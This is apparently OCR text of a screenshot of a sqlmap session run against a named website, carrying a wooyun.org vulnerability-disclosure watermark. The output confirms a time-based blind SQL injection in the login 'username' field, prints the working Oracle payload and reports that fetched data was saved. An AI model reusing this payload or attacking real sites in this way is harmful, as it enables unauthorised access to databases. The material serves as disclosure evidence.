 管理员: C:\Windows\system32\cmd.exe
[19:12:05] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[19:12:08] [INFO] checking if the injection point on POST parameter 'username' i
s a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 120 HTTP(s) req
uests:
---
Place: POST
Parameter: username
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: action=query&username=ADMIN' AND 7792=DBMS_PIPE.RECEIVE_MESSAGE(CHR
(83)||CHR(85)||CHR(66)||CHR(97),5) AND 'JWWx'='JWWx&password=admin
---
[19:13:35] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[19:13:35] [INFO] fetched data logged to text files under 'D:\Python\sqlm\output
\www.air-spring.com'

[*] shutting down at 19:13:35

D:\Python\sqlm>
www.wooyun.org